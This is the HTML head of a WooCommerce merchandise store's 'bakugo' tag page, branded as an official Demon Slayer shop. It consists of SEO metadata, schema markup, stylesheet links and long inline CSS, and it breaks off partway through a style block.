

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://demonslayermerchandise.shop/themes/bakugo/
body_size: 23238
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://demonslayermerchandise.shop/xmlrpc.php">


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>OFFICIAL bakugo【 Update January 2026】</title>
<meta name="description" content="Find the Latest bakugo in Demon Slayer Shop. ✔️High Quality ✔️ Global Shipping ✔️ Refund Guarantee"/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OFFICIAL bakugo【 Update January 2026】" />
<meta property="og:description" content="Find the Latest bakugo in Demon Slayer Shop. ✔️High Quality ✔️ Global Shipping ✔️ Refund Guarantee" />
<meta property="og:url" content="https://demonslayermerchandise.shop/themes/bakugo/" />
<meta property="og:site_name" content="Demon Slayer Shop" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OFFICIAL bakugo【 Update January 2026】" />
<meta name="twitter:description" content="Find the Latest bakugo in Demon Slayer Shop. ✔️High Quality ✔️ Global Shipping ✔️ Refund Guarantee" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://demonslayermerchandise.shop/#organization","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store"},{"@type":"WebSite","@id":"https://demonslayermerchandise.shop/#website","url":"https://demonslayermerchandise.shop","name":"Jojo's Bizarre Adventure Merch - Official Demon Slayer Store","publisher":{"@id":"https://demonslayermerchandise.shop/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://demonslayermerchandise.shop/themes/bakugo/#webpage","url":"https://demonslayermerchandise.shop/themes/bakugo/","name":"OFFICIAL bakugo\u3010 Update January 2026\u3011","isPartOf":{"@id":"https://demonslayermerchandise.shop/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Feed" href="https://demonslayermerchandise.shop/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; Comments Feed" href="https://demonslayermerchandise.shop/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Demon Slayer Shop &raquo; bakugo Tag Feed" href="https://demonslayermerchandise.shop/themes/bakugo/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://demonslayermerchandise.shop/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.368), 1.2rem);--wp--preset--font-size--medium: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.92), 1.5rem);--wp--preset--font-size--large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 0.92), 2rem);--wp--preset--font-size--x-large: clamp(1.5rem, 1.5rem + ((1vw - 0.2rem) * 1.379), 2.25rem);--wp--preset--font-size--x-small: 0.85rem;--wp--preset--font-size--base: clamp(1rem, 1rem + ((1vw - 0.2rem) * 0.46), 1.25rem);--wp--preset--font-size--xx-large: clamp(2rem, 2rem + ((1vw - 0.2rem) * 1.839), 3rem);--wp--preset--font-size--xxx-large: clamp(2.25rem, 2.25rem + ((1vw - 0.2rem) * 3.218), 4rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--spacing--small: clamp(.25rem, 2.5vw, 0.75rem);--wp--preset--spacing--medium: clamp(1rem, 4vw, 2rem);--wp--preset--spacing--large: clamp(1.25rem, 6vw, 3rem);--wp--preset--spacing--x-large: clamp(3rem, 7vw, 5rem);--wp--preset--spacing--xx-large: clamp(4rem, 9vw, 7rem);--wp--preset--spacing--xxx-large: clamp(5rem, 12vw, 9rem);--wp--preset--spacing--xxxx-large: clamp(6rem, 14vw, 13rem);--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--line-height--none: 1;--wp--custom--line-height--tight: 1.1;--wp--custom--line-height--snug: 1.2;--wp--custom--line-height--normal: 1.5;--wp--custom--line-height--relaxed: 1.625;--wp--custom--line-height--loose: 2;--wp--custom--line-height--body: 1.618;}:root { --wp--style--global--content-size: 900px;--wp--style--global--wide-size: 1190px; }:where(body) { margin: 0; }.wp-site-blocks { padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom); }.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--wp--preset--spacing--medium); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--wp--preset--spacing--medium); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--wp--preset--spacing--medium);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--wp--preset--spacing--medium);}:root :where(.is-layout-grid){gap: var(--wp--preset--spacing--medium);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{font-family: var(--wp--preset--font-family--primary);--wp--style--root--padding-top: 0;--wp--style--root--padding-right: var(--wp--preset--spacing--medium);--wp--style--root--padding-bottom: 0;--wp--style--root--padding-left: var(--wp--preset--spacing--medium);}a:where(:not(.wp-element-button)){text-decoration: false;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://demonslayermerchandise.shop/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css' href='https://demonslayermerchandise.shop/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=ysws-2.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://demonslayermerchandise.shop/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.11' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://demonslayermerchandise.shop/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://demonslayermerchandise.shop/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.3' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms 